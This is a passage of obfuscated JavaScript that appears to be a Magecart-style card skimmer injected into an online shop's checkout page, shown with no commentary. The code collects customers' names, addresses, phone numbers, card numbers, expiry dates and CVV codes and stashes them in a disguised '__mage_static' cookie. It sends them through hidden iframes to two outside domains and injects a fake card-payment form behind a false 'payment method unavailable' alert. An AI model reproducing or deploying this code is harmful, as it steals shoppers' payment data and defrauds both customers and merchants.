_0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var 